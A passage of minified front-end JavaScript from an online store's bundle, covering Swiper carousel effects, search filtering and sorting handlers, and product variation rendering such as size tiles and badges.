s=-180*i,l=0,d=-a[0].swiperSlideOffset,c=0;if(e.isHorizontal()?n&&(s=-s):(c=d,d=0,l=-s,s=0),a[0].style.zIndex=-Math.abs(Math.round(i))+t.length,e.params.flipEffect.slideShadows){let t=e.isHorizontal()?a.find(".swiper-slide-shadow-left"):a.find(".swiper-slide-shadow-top"),n=e.isHorizontal()?a.find(".swiper-slide-shadow-right"):a.find(".swiper-slide-shadow-bottom");0===t.length&&(t=o(`<div class="swiper-slide-shadow-${e.isHorizontal()?"left":"top"}"></div>`),a.append(t)),0===n.length&&(n=o(`<div class="swiper-slide-shadow-${e.isHorizontal()?"right":"bottom"}"></div>`),a.append(n)),t.length&&(t[0].style.opacity=Math.max(-i,0)),n.length&&(n[0].style.opacity=Math.max(i,0))}a.transform(`translate3d(${d}px, ${c}px, 0px) rotateX(${l}deg) rotateY(${s}deg)`)}},setTransition(e){const t=this,{slides:n,activeIndex:r,$wrapperEl:a}=t;if(n.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),t.params.virtualTranslate&&0!==e){let e=!1;n.eq(r).transitionEnd((function(){if(e)return;if(!t||t.destroyed)return;e=!0,t.animating=!1;const n=["webkitTransitionEnd","transitionend"];for(let e=0;e<n.length;e+=1)a.trigger(n[e])}))}}};const ae={setTranslate(){const{width:e,height:t,slides:n,$wrapperEl:r,slidesSizesGrid:a}=this,i=this.params.coverflowEffect,s=this.isHorizontal(),l=this.translate,d=s?e/2-l:t/2-l,u=s?i.rotate:-i.rotate,p=i.depth;for(let c=0,h=n.length;c<h;c+=1){const e=n.eq(c),t=a[c],r=(d-e[0].swiperSlideOffset-t/2)/t*i.modifier;let l=s?u*r:0,h=s?0:u*r,m=-p*Math.abs(r),f=i.stretch;"string"==typeof f&&-1!==f.indexOf("%")&&(f=parseFloat(i.stretch)/100*t);let v=s?0:f*r,g=s?f*r:0;Math.abs(g)<.001&&(g=0),Math.abs(v)<.001&&(v=0),Math.abs(m)<.001&&(m=0),Math.abs(l)<.001&&(l=0),Math.abs(h)<.001&&(h=0);const y=`translate3d(${g}px,${v}px,${m}px)  rotateX(${h}deg) rotateY(${l}deg)`;if(e.transform(y),e[0].style.zIndex=1-Math.abs(Math.round(r)),i.slideShadows){let t=s?e.find(".swiper-slide-shadow-left"):e.find(".swiper-slide-shadow-top"),n=s?e.find(".swiper-slide-shadow-right"):e.find(".swiper-slide-shadow-bottom");0===t.length&&(t=o(`<div class="swiper-slide-shadow-${s?"left":"top"}"></div>`),e.append(t)),0===n.length&&(n=o(`<div class="swiper-slide-shadow-${s?"right":"bottom"}"></div>`),e.append(n)),t.length&&(t[0].style.opacity=r>0?r:0),n.length&&(n[0].style.opacity=-r>0?-r:0)}}if(c.pointerEvents||c.prefixedPointerEvents){r[0].style.perspectiveOrigin=d+"px 50%"}},setTransition(e){this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)}};const ie={init(){const e=this,{thumbs:t}=e.params,n=e.constructor;t.swiper instanceof n?(e.thumbs.swiper=t.swiper,d.extend(e.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),d.extend(e.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):d.isObject(t.swiper)&&(e.thumbs.swiper=new n(d.extend({},t.swiper,{watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!1})),e.thumbs.swiperCreated=!0),e.thumbs.swiper.$el.addClass(e.params.thumbs.thumbsContainerClass),e.thumbs.swiper.on("tap",e.thumbs.onThumbClick)},onThumbClick(){const e=this,t=e.thumbs.swiper;if(!t)return;const n=t.clickedIndex,r=t.clickedSlide;if(r&&o(r).hasClass(e.params.thumbs.slideThumbActiveClass))return;if(null==n)return;let a;if(a=t.params.loop?parseInt(o(t.clickedSlide).attr("data-swiper-slide-index"),10):n,e.params.loop){let t=e.activeIndex;e.slides.eq(t).hasClass(e.params.slideDuplicateClass)&&(e.loopFix(),e._clientLeft=e.$wrapperEl[0].clientLeft,t=e.activeIndex);const n=e.slides.eq(t).prevAll(`[data-swiper-slide-index="${a}"]`).eq(0).index(),r=e.slides.eq(t).nextAll(`[data-swiper-slide-index="${a}"]`).eq(0).index();a=void 0===n?r:void 0===r?n:r-t<t-n?r:n}e.slideTo(a)},update(e){const t=this,n=t.thumbs.swiper;if(!n)return;const r="auto"===n.params.slidesPerView?n.slidesPerViewDynamic():n.params.slidesPerView;if(t.realIndex!==n.realIndex){let a,i=n.activeIndex;if(n.params.loop){n.slides.eq(i).hasClass(n.params.slideDuplicateClass)&&(n.loopFix(),n._clientLeft=n.$wrapperEl[0].clientLeft,i=n.activeIndex);const e=n.slides.eq(i).prevAll(`[data-swiper-slide-index="${t.realIndex}"]`).eq(0).index(),r=n.slides.eq(i).nextAll(`[data-swiper-slide-index="${t.realIndex}"]`).eq(0).index();a=void 0===e?r:void 0===r?e:r-i==i-e?i:r-i<i-e?r:e}else a=t.realIndex;n.visibleSlidesIndexes&&n.visibleSlidesIndexes.indexOf(a)<0&&(n.params.centeredSlides?a=a>i?a-Math.floor(r/2)+1:a+Math.floor(r/2)-1:a>i&&(a=a-r+1),n.slideTo(a,e?0:void 0))}let a=1;const i=t.params.thumbs.slideThumbActiveClass;if(t.params.slidesPerView>1&&!t.params.centeredSlides&&(a=t.params.slidesPerView),t.params.thumbs.multipleActiveThumbs||(a=1),a=Math.floor(a),n.slides.removeClass(i),n.params.loop||n.params.virtual&&n.params.virtual.enabled)for(let o=0;o<a;o+=1)n.$wrapperEl.children(`[data-swiper-slide-index="${t.realIndex+o}"]`).addClass(i);else for(let o=0;o<a;o+=1)n.slides.eq(t.realIndex+o).addClass(i)}};const oe=[D,M,P,I,B,$,z,{name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarged:"container"}},create(){d.extend(this,{mousewheel:{enabled:!1,enable:R.enable.bind(this),disable:R.disable.bind(this),handle:R.handle.bind(this),handleMouseEnter:R.handleMouseEnter.bind(this),handleMouseLeave:R.handleMouseLeave.bind(this),animateSlider:R.animateSlider.bind(this),releaseScroll:R.releaseScroll.bind(this),lastScrollTime:d.now(),lastEventBeforeSnap:void 0,recentWheelEvents:[]}})},on:{init(){const e=this;!e.params.mousewheel.enabled&&e.params.cssMode&&e.mousewheel.disable(),e.params.mousewheel.enabled&&e.mousewheel.enable()},destroy(){const e=this;e.params.cssMode&&e.mousewheel.enable(),e.mousewheel.enabled&&e.mousewheel.disable()}}},{name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create(){d.extend(this,{navigation:{init:U.init.bind(this),update:U.update.bind(this),destroy:U.destroy.bind(this),onNextClick:U.onNextClick.bind(this),onPrevClick:U.onPrevClick.bind(this)}})},on:{init(){this.navigation.init(),this.navigation.update()},toEdge(){this.navigation.update()},fromEdge(){this.navigation.update()},destroy(){this.navigation.destroy()},click(e){const t=this,{$nextEl:n,$prevEl:r}=t.navigation;if(t.params.navigation.hideOnClick&&!o(e.target).is(r)&&!o(e.target).is(n)){let e;n?e=n.hasClass(t.params.navigation.hiddenClass):r&&(e=r.hasClass(t.params.navigation.hiddenClass)),!0===e?t.emit("navigationShow",t):t.emit("navigationHide",t),n&&n.toggleClass(t.params.navigation.hiddenClass),r&&r.toggleClass(t.params.navigation.hiddenClass)}}}},{name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:e=>e,formatFractionTotal:e=>e,bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create(){d.extend(this,{pagination:{init:W.init.bind(this),render:W.render.bind(this),update:W.update.bind(this),destroy:W.destroy.bind(this),dynamicBulletIndex:0}})},on:{init(){this.pagination.init(),this.pagination.render(),this.pagination.update()},activeIndexChange(){const e=this;(e.params.loop||void 0===e.snapIndex)&&e.pagination.update()},snapIndexChange(){const e=this;e.params.loop||e.pagination.update()},slidesLengthChange(){const e=this;e.params.loop&&(e.pagination.render(),e.pagination.update())},snapGridLengthChange(){const e=this;e.params.loop||(e.pagination.render(),e.pagination.update())},destroy(){this.pagination.destroy()},click(e){const t=this;if(t.params.pagination.el&&t.params.pagination.hideOnClick&&t.pagination.$el.length>0&&!o(e.target).hasClass(t.params.pagination.bulletClass)){!0===t.pagination.$el.hasClass(t.params.pagination.hiddenClass)?t.emit("paginationShow",t):t.emit("paginationHide",t),t.pagination.$el.toggleClass(t.params.pagination.hiddenClass)}}}},{name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create(){d.extend(this,{scrollbar:{init:V.init.bind(this),destroy:V.destroy.bind(this),updateSize:V.updateSize.bind(this),setTranslate:V.setTranslate.bind(this),setTransition:V.setTransition.bind(this),enableDraggable:V.enableDraggable.bind(this),disableDraggable:V.disableDraggable.bind(this),setDragPosition:V.setDragPosition.bind(this),getPointerPosition:V.getPointerPosition.bind(this),onDragStart:V.onDragStart.bind(this),onDragMove:V.onDragMove.bind(this),onDragEnd:V.onDragEnd.bind(this),isTouched:!1,timeout:null,dragTimeout:null}})},on:{init(){this.scrollbar.init(),this.scrollbar.updateSize(),this.scrollbar.setTranslate()},update(){this.scrollbar.updateSize()},resize(){this.scrollbar.updateSize()},observerUpdate(){this.scrollbar.updateSize()},setTranslate(){this.scrollbar.setTranslate()},setTransition(e){this.scrollbar.setTransition(e)},destroy(){this.scrollbar.destroy()}}},{name:"parallax",params:{parallax:{enabled:!1}},create(){d.extend(this,{parallax:{setTransform:Y.setTransform.bind(this),setTranslate:Y.setTranslate.bind(this),setTransition:Y.setTransition.bind(this)}})},on:{beforeInit(){this.params.parallax.enabled&&(this.params.watchSlidesProgress=!0,this.originalParams.watchSlidesProgress=!0)},init(){this.params.parallax.enabled&&this.parallax.setTranslate()},setTranslate(){this.params.parallax.enabled&&this.parallax.setTranslate()},setTransition(e){this.params.parallax.enabled&&this.parallax.setTransition(e)}}},{name:"zoom",params:{zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create(){const e=this,t={enabled:!1,scale:1,currentScale:1,isScaling:!1,gesture:{$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0}};"onGestureStart onGestureChange onGestureEnd onTouchStart onTouchMove onTouchEnd onTransitionEnd toggle enable disable in out".split(" ").forEach(n=>{t[n]=G[n].bind(e)}),d.extend(e,{zoom:t});let n=1;Object.defineProperty(e.zoom,"scale",{get:()=>n,set(t){if(n!==t){const n=e.zoom.gesture.$imageEl?e.zoom.gesture.$imageEl[0]:void 0,r=e.zoom.gesture.$slideEl?e.zoom.gesture.$slideEl[0]:void 0;e.emit("zoomChange",t,n,r)}n=t}})},on:{init(){const e=this;e.params.zoom.enabled&&e.zoom.enable()},destroy(){this.zoom.disable()},touchStart(e){this.zoom.enabled&&this.zoom.onTouchStart(e)},touchEnd(e){this.zoom.enabled&&this.zoom.onTouchEnd(e)},doubleTap(e){const t=this;t.params.zoom.enabled&&t.zoom.enabled&&t.params.zoom.toggle&&t.zoom.toggle(e)},transitionEnd(){const e=this;e.zoom.enabled&&e.params.zoom.enabled&&e.zoom.onTransitionEnd()},slideChange(){const e=this;e.zoom.enabled&&e.params.zoom.enabled&&e.params.cssMode&&e.zoom.onTransitionEnd()}}},{name:"lazy",params:{lazy:{enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create(){d.extend(this,{lazy:{initialImageLoaded:!1,load:X.load.bind(this),loadInSlide:X.loadInSlide.bind(this)}})},on:{beforeInit(){const e=this;e.params.lazy.enabled&&e.params.preloadImages&&(e.params.preloadImages=!1)},init(){const e=this;e.params.lazy.enabled&&!e.params.loop&&0===e.params.initialSlide&&e.lazy.load()},scroll(){const e=this;e.params.freeMode&&!e.params.freeModeSticky&&e.lazy.load()},resize(){const e=this;e.params.lazy.enabled&&e.lazy.load()},scrollbarDragMove(){const e=this;e.params.lazy.enabled&&e.lazy.load()},transitionStart(){const e=this;e.params.lazy.enabled&&(e.params.lazy.loadOnTransitionStart||!e.params.lazy.loadOnTransitionStart&&!e.lazy.initialImageLoaded)&&e.lazy.load()},transitionEnd(){const e=this;e.params.lazy.enabled&&!e.params.lazy.loadOnTransitionStart&&e.lazy.load()},slideChange(){const e=this;e.params.lazy.enabled&&e.params.cssMode&&e.lazy.load()}}},{name:"controller",params:{controller:{control:void 0,inverse:!1,by:"slide"}},create(){d.extend(this,{controller:{control:this.params.controller.control,getInterpolateFunction:J.getInterpolateFunction.bind(this),setTranslate:J.setTranslate.bind(this),setTransition:J.setTransition.bind(this)}})},on:{update(){const e=this;e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},resize(){const e=this;e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},observerUpdate(){const e=this;e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},setTranslate(e,t){this.controller.control&&this.controller.setTranslate(e,t)},setTransition(e,t){this.controller.control&&this.controller.setTransition(e,t)}}},{name:"a11y",params:{a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}"}},create(){const e=this;d.extend(e,{a11y:{liveRegion:o(`<span class="${e.params.a11y.notificationClass}" aria-live="assertive" aria-atomic="true"></span>`)}}),Object.keys(K).forEach(t=>{e.a11y[t]=K[t].bind(e)})},on:{init(){this.params.a11y.enabled&&(this.a11y.init(),this.a11y.updateNavigation())},toEdge(){this.params.a11y.enabled&&this.a11y.updateNavigation()},fromEdge(){this.params.a11y.enabled&&this.a11y.updateNavigation()},paginationUpdate(){this.params.a11y.enabled&&this.a11y.updatePagination()},destroy(){this.params.a11y.enabled&&this.a11y.destroy()}}},{name:"history",params:{history:{enabled:!1,replaceState:!1,key:"slides"}},create(){d.extend(this,{history:{init:Q.init.bind(this),setHistory:Q.setHistory.bind(this),setHistoryPopState:Q.setHistoryPopState.bind(this),scrollToSlide:Q.scrollToSlide.bind(this),destroy:Q.destroy.bind(this)}})},on:{init(){const e=this;e.params.history.enabled&&e.history.init()},destroy(){const e=this;e.params.history.enabled&&e.history.destroy()},transitionEnd(){const e=this;e.history.initialized&&e.history.setHistory(e.params.history.key,e.activeIndex)},slideChange(){const e=this;e.history.initialized&&e.params.cssMode&&e.history.setHistory(e.params.history.key,e.activeIndex)}}},{name:"hash-navigation",params:{hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}},create(){d.extend(this,{hashNavigation:{initialized:!1,init:Z.init.bind(this),destroy:Z.destroy.bind(this),setHash:Z.setHash.bind(this),onHashCange:Z.onHashCange.bind(this)}})},on:{init(){const e=this;e.params.hashNavigation.enabled&&e.hashNavigation.init()},destroy(){const e=this;e.params.hashNavigation.enabled&&e.hashNavigation.destroy()},transitionEnd(){const e=this;e.hashNavigation.initialized&&e.hashNavigation.setHash()},slideChange(){const e=this;e.hashNavigation.initialized&&e.params.cssMode&&e.hashNavigation.setHash()}}},{name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1}},create(){const e=this;d.extend(e,{autoplay:{running:!1,paused:!1,run:ee.run.bind(e),start:ee.start.bind(e),stop:ee.stop.bind(e),pause:ee.pause.bind(e),onVisibilityChange(){"hidden"===document.visibilityState&&e.autoplay.running&&e.autoplay.pause(),"visible"===document.visibilityState&&e.autoplay.paused&&(e.autoplay.run(),e.autoplay.paused=!1)},onTransitionEnd(t){e&&!e.destroyed&&e.$wrapperEl&&t.target===this&&(e.$wrapperEl[0].removeEventListener("transitionend",e.autoplay.onTransitionEnd),e.$wrapperEl[0].removeEventListener("webkitTransitionEnd",e.autoplay.onTransitionEnd),e.autoplay.paused=!1,e.autoplay.running?e.autoplay.run():e.autoplay.stop())}}})},on:{init(){const e=this;e.params.autoplay.enabled&&(e.autoplay.start(),document.addEventListener("visibilitychange",e.autoplay.onVisibilityChange))},beforeTransitionStart(e,t){const n=this;n.autoplay.running&&(t||!n.params.autoplay.disableOnInteraction?n.autoplay.pause(e):n.autoplay.stop())},sliderFirstMove(){const e=this;e.autoplay.running&&(e.params.autoplay.disableOnInteraction?e.autoplay.stop():e.autoplay.pause())},touchEnd(){const e=this;e.params.cssMode&&e.autoplay.paused&&!e.params.autoplay.disableOnInteraction&&e.autoplay.run()},destroy(){const e=this;e.autoplay.running&&e.autoplay.stop(),document.removeEventListener("visibilitychange",e.autoplay.onVisibilityChange)}}},{name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create(){d.extend(this,{fadeEffect:{setTranslate:te.setTranslate.bind(this),setTransition:te.setTransition.bind(this)}})},on:{beforeInit(){if("fade"!==this.params.effect)return;this.classNames.push(this.params.containerModifierClass+"fade");const e={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};d.extend(this.params,e),d.extend(this.originalParams,e)},setTranslate(){"fade"===this.params.effect&&this.fadeEffect.setTranslate()},setTransition(e){"fade"===this.params.effect&&this.fadeEffect.setTransition(e)}}},{name:"effect-cube",params:{cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}},create(){d.extend(this,{cubeEffect:{setTranslate:ne.setTranslate.bind(this),setTransition:ne.setTransition.bind(this)}})},on:{beforeInit(){if("cube"!==this.params.effect)return;this.classNames.push(this.params.containerModifierClass+"cube"),this.classNames.push(this.params.containerModifierClass+"3d");const e={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0};d.extend(this.params,e),d.extend(this.originalParams,e)},setTranslate(){"cube"===this.params.effect&&this.cubeEffect.setTranslate()},setTransition(e){"cube"===this.params.effect&&this.cubeEffect.setTransition(e)}}},{name:"effect-flip",params:{flipEffect:{slideShadows:!0,limitRotation:!0}},create(){d.extend(this,{flipEffect:{setTranslate:re.setTranslate.bind(this),setTransition:re.setTransition.bind(this)}})},on:{beforeInit(){if("flip"!==this.params.effect)return;this.classNames.push(this.params.containerModifierClass+"flip"),this.classNames.push(this.params.containerModifierClass+"3d");const e={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};d.extend(this.params,e),d.extend(this.originalParams,e)},setTranslate(){"flip"===this.params.effect&&this.flipEffect.setTranslate()},setTransition(e){"flip"===this.params.effect&&this.flipEffect.setTransition(e)}}},{name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0}},create(){d.extend(this,{coverflowEffect:{setTranslate:ae.setTranslate.bind(this),setTransition:ae.setTransition.bind(this)}})},on:{beforeInit(){"coverflow"===this.params.effect&&(this.classNames.push(this.params.containerModifierClass+"coverflow"),this.classNames.push(this.params.containerModifierClass+"3d"),this.params.watchSlidesProgress=!0,this.originalParams.watchSlidesProgress=!0)},setTranslate(){"coverflow"===this.params.effect&&this.coverflowEffect.setTranslate()},setTransition(e){"coverflow"===this.params.effect&&this.coverflowEffect.setTransition(e)}}},{name:"thumbs",params:{thumbs:{multipleActiveThumbs:!0,swiper:null,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create(){d.extend(this,{thumbs:{swiper:null,init:ie.init.bind(this),update:ie.update.bind(this),onThumbClick:ie.onThumbClick.bind(this)}})},on:{beforeInit(){const{thumbs:e}=this.params;e&&e.swiper&&(this.thumbs.init(),this.thumbs.update(!0))},slideChange(){this.thumbs.swiper&&this.thumbs.update()},update(){this.thumbs.swiper&&this.thumbs.update()},resize(){this.thumbs.swiper&&this.thumbs.update()},observerUpdate(){this.thumbs.swiper&&this.thumbs.update()},setTransition(e){const t=this.thumbs.swiper;t&&t.setTransition(e)},beforeDestroy(){const e=this.thumbs.swiper;e&&this.thumbs.swiperCreated&&e&&e.destroy()}}}];void 0===q.use&&(q.use=q.Class.use,q.installModule=q.Class.installModule),q.use(oe);t.f=q},function(e,t,n){"use strict";(function(e){function n(t,n){var r=t.find(n);e(n).empty().html(r.html())}function r(t){0!==t.find(".refinements")[0].children.length&&(e(".refinement.active").each((function(){e(this).removeClass("active");var n=t.find("."+e(this)[0].className.replace(/ /g,"."));n.addClass("active"),n.find("button.title").attr("aria-expanded","true")})),n(t,".refinements"))}function a(t,n){var r=t.data("url");e.spinner().start(),e.ajax({url:r,method:"GET",success:function(t){n.append(t),e.spinner().stop()},error:function(){e.spinner().stop()}})}t.a={filter:function(){e(".container").on("click","button.filter-results",(function(){e(".refinement-bar, .modal-background").show(),e(".refinement-bar").siblings().attr("aria-hidden",!0),e(".refinement-bar").closest(".row").siblings().attr("aria-hidden",!0),e(".refinement-bar").closest(".tab-pane.active").siblings().attr("aria-hidden",!0),e(".refinement-bar").closest(".container.search-results").siblings().attr("aria-hidden",!0),e(".refinement-bar .close").focus()}))},closeRefinements:function(){e(".container").on("click",".refinement-bar button.close, .modal-background",(function(){e(".refinement-bar, .modal-background").hide(),e(".refinement-bar").siblings().attr("aria-hidden",!1),e(".refinement-bar").closest(".row").siblings().attr("aria-hidden",!1),e(".refinement-bar").closest(".tab-pane.active").siblings().attr("aria-hidden",!1),e(".refinement-bar").closest(".container.search-results").siblings().attr("aria-hidden",!1),e(".btn.filter-results").focus()}))},resize:function(){e(window).resize((function(){e(".refinement-bar, .modal-background").hide(),e(".refinement-bar").siblings().attr("aria-hidden",!1),e(".refinement-bar").closest(".row").siblings().attr("aria-hidden",!1),e(".refinement-bar").closest(".tab-pane.active").siblings().attr("aria-hidden",!1),e(".refinement-bar").closest(".container.search-results").siblings().attr("aria-hidden",!1)}))},sort:function(){e(".container").on("change","[name=sort-order]",(function(t){t.preventDefault(),e.spinner().start(),e(this).trigger("search:sort",this.value),e.ajax({url:this.value,data:{selectedUrl:this.value},method:"GET",success:function(t){e(".product-grid").empty().html(t),e.spinner().stop()},error:function(){e.spinner().stop()}})}))},showMore:function(){e(".container").on("click",".show-more button",(function(t){t.stopPropagation();var n=e(this).data("url");t.preventDefault(),e.spinner().start(),e(this).trigger("search:showMore",t),e.ajax({url:n,data:{selectedUrl:n},method:"GET",success:function(t){e(".grid-footer").replaceWith(t),function(t){e("<div>").append(e(t)).find(".grid-footer").data("sort-options").options.forEach((function(t){e("option."+t.id).val(t.url)}))}(t),e.spinner().stop()},error:function(){e.spinner().stop()}})}))},applyFilter:function(){e(".container").on("click",".refinements li button, .refinement-bar button.reset, .filter-value button, .swatch-filter button",(function(t){t.preventDefault(),t.stopPropagation(),e.spinner().start(),e(this).trigger("search:filter",t),e.ajax({url:e(this).data("href"),data:{page:e(".grid-footer").data("page-number"),selectedUrl:e(this).data("href")},method:"GET",success:function(t){!function(t){var a=e(t),i={".refinements":r};[".grid-header",".header-bar",".header.page-title",".product-grid",".show-more",".filter-bar"].forEach((function(e){n(a,e)})),Object.keys(i).forEach((function(e){i[e](a)}))}(t),e.spinner().stop()},error:function(){e.spinner().stop()}})}))},showContentTab:function(){e(".container").on("click",".content-search",(function(){""===e("#content-search-results").html()&&a(e(this),e("#content-search-results"))})),e(".container").on("click",".show-more-content button",(function(){a(e(this),e("#content-search-results")),e(".show-more-content").remove()}))}}}).call(this,n(0))},function(e,t,n){"use strict";var r=n(4),a=n.n(r),i=n(0),o=n.n(i),s=n(1),l=n(5),d=n(12),c=n(23);function u(e){var t=document.createElement("a");return t.classList.add("size-attribute"),t.dataset.value=e.value,t.dataset.truefitValue=e.displayValueNoStockStatus,t.innerHTML=e.displayValue,e.nonFormattedValue.length>4&&t.classList.add("long-attribute"),e.selectable?t.href=e.url:t.classList.add("disabled"),e.selected&&t.classList.add("selected"),t}function p(e){var t=document.createElement("option");return t.dataset.value=e.value,t.dataset.truefitValue=e.displayValueNoStockStatus,t.innerHTML=e.displayValue,e.selectable?t.value=e.url:t.disabled=!0,e.selected&&t.setAttribute("selected",!0),t}var h=(e,t)=>{var n=document.createElement("div");return e.map(t).forEach(e=>{n.appendChild(e)}),n.innerHTML};function m(e,t){var n=e.data.product.variationAttributes.find(e=>e.id===t),r=e.container[0];if(n){var a=r.querySelector(".".concat(t,"-tiles")),i=r.querySelector(".select-".concat(t)),o=r.querySelector(".selected-".concat(t,"-value"));a&&(a.innerHTML=h(n.values,u)),i&&(Array.from(i.options).slice(1).forEach(e=>{e.remove()}),i.innerHTML+=h(n.values,p)),o.innerText=n.selectedValue}}var f=(e,t,n,r)=>{var a=n&&n.el,{notRefreshContent:i}=r.data;a&&e.contains(a)&&!i&&(function(e,t,n){var r,{imageSlides:a,zoomImages:i,video:o}=n.data.product,s=n.container[0].querySelector(".product-image-swiper"),l=d.a.getSwiperInstance(t,s);if(o&&o.url.length>0&&o.isChangePosition){r=[];var u=a.length,p=0;a.forEach((e,t)=>{o.dataIndex===t&&(r.push(a[u-1]),p++),t<u-1&&(p!==t?r.push(e.replace('data-thumb="'.concat(t,'"'),'data-thumb="'.concat(p,'"'))):r.push(e)),p++})}else r=a;d.a.updateCarouselSwipers(e,l,r,i),Object(c.a)()}(t,n,r),function(e,t){var n=e.el.querySelector(".swiper-product-badges"),r=e.el.querySelector(".kb-badge"),a=e.el.querySelector(".kb-top-badge");t.data.product.badges&&""!==t.data.product.badges?n?(n.classList.contains("d-none")&&n.classList.remove("d-none"),[...e.el.querySelectorAll(".product-badge.top-badge")].forEach(e=>{e.innerHTML=t.data.product.badges}),n.setAttribute("class","swiper-product-badges")):((n=document.createElement("div")).setAttribute("class","swiper-product-badges"),e.el.appendChild(n),n.innerHTML='<div class="product-badge">\n    <span> '.concat(t.data.product.badges," </span>\n    </div>")):n&&!n.classList.contains("d-none")&&n.classList.add("d-none");var{promoBadgeContentAsset:i}=t.data.product;if(!a||i&&""!==i.body||[...e.el.querySelectorAll(".product-badge.top-badge")].forEach(e=>{e.innerHTML=t.data.product.badges;var n=e.closest(".product-badges-corner-rectangle");n&&(n.style.backgroundColor=t.data.product.badgesBg?t.data.product.badgesBg:"inherit",n.style.color=t.data.product.badgesColor?t.data.product.badgesColor:"inherit")}),r){[...e.el.querySelectorAll(".kb-badge .product-badge")].forEach(e=>{e.innerHTML=t.data.product.badgesText});var o=r.innerHTML,s=document.createElement("div");s.innerHTML=o,s.setAttribute("class","product-badges-rectangle kb-badge"),document.querySelector(".swiper-slide.swiper-slide-active").appendChild(s)}}(n,r),function(e){var{productNameVG:t,productLongDescriptionVG:n}=e.data.product,r=e.container[0];t&&([...r.querySelectorAll(".product-name")].forEach(e=>{e.innerHTML=t}),[...r.querySelectorAll(".ds-product-name")].forEach(e=>{e.innerHTML=t})),n&&[...r.querySelectorAll(".tab-content #description")].forEach(e=>{e.innerHTML=n})}(r)),function(e){var t=e.data.product.variationAttributes.find(e=>"color"===e.id),n=e.container[0],r=n.querySelector(".ds-color-reminder");t&&(n.querySelector(".selected-color-value").textContent=t.selectedValue,r&&(t.selectedValue?r.classList.add("d-none"):r.classList.remove("d-none")))}(r),function(e){var t=e.data.product.variationAttributes.find(e=>"size"===e.id),n=e.container[0];if(t){var r=n.querySelector(".size-tiles"),a=n.querySelector(".select-size"),i=n.querySelector(".selected-size-value");r&&(r.innerHTML=h(t.values,u)),a&&(Array.from(a.options).slice(1).forEach(e=>{e.remove()}),a.innerHTML+=h(t.values,p)),i&&(i.innerText=t.selectedValue)}}(r),m(r,"braBandSize"),m(r,"braCupSize"),function(e){e.container[0].querySelector(".product-availability").innerHTML=e.data.product.availabilityTemplate}(r),function(e){var t=e.container[0];t.querySelectorAll(".video__button__wrapper").forEach(t=>{t.innerHTML=e.data.product.videoButtonTemplate}),t.querySelectorAll(".video-wrapper").forEach(t=>{t.innerHTML=e.data.product.videoButtonTemplate})}(r),function(e){e.data.product.variationAttributes.forEach(t=>{var 